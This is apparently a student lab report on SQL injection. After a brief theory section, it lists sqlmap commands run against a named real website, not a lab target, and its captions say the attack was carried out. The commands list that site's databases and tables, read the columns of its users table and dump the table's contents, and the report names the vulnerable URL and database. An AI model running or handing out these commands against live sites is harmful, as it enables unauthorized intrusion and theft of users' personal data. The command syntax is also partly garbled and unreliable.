**PRACTICAL-9**

# AIM:

Attack on Web Application using SQL Injection.

# THEORY:

* SQL injection is one of the most common web hacking techniques in which injected malicious code (SQL statement) might destroy your database or manipulate database to access information that was not intended to be displayed. It takes advantage of the design flaws in poorly designed web applications to exploit SQL statements to execute malicious SQL code. It generally allows an attacker to view data that they are not normally able to retrieve.
* SQL injection, also known as SQLI, is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. This information may include any number of items, including sensitive company data, user lists or private customer details.
* The impact SQL injection can have on a business is far-reaching. A successful attack may result in the unauthorized viewing of user lists, the deletion of entire tables and, in certain cases, the [attacker](https://www.imperva.com/learn/application-security/ethical-hacking/) gaining administrative rights to a database, all of which are highly detrimental to a business.

# CODE:

List out sqlmap commands

Sqlmap -h

Find Database using given URL

sqlmap -u "[http://www.indiapharmaexpo.in/fix_meetings.php?id=1"](http://www.indiapharmaexpo.in/fix_meetings.php?id=1) --dbs

Find tables in a particular database

Sqlmap ‐u <http://www.indiapharmaexpo.in/fix_meetings.php?id=1> --tables –D indiapharma_Xdwi23U

Get columns of a table

Sqlmap ‐u<http://www.indiapharmaexpo.in/fix_meetings.php?id=1> –columns -D indiapharma_Xdwi23U –T users

Get data from a table

Sqlmap ‐u <http://www.indiapharmaexpo.in/fix_meetings.php?id=1> –dump -D indiapharma_Xdwi23U –T users









Figure: In this figure you can see that we get database name using sqlmap -u "[http://www.indiapharmaexpo.in/fix_meetings.php?id=1"](http://www.indiapharmaexpo.in/fix_meetings.php?id=1) --dbs command



Figure: Here we Find tables in a indiapharma_Xdwi23U database using sqlmap ‐u <http://www.indiapharmaexpo.in/fix_meetings.php?id=1>--tables –D indiapharma_Xdwi23U command



Figure: Here you can see the table name Which is present in this database



Figure: In this page we have write a coammnd sqlmap ‐u <http://www.indiapharmaexpo.in/fix_meetings.php?id=1>--columns -D indiapharma_Xdwi23U –T users so that users can get columns of a users table



Figure: Here you can see the columns and there types Which is present in users table



Figure: using sqlmap ‐u <http://www.indiapharmaexpo.in/fix_meetings.php?id=1> –dump -D indiapharma_Xdwi23U -T users command you can Get data from a users table

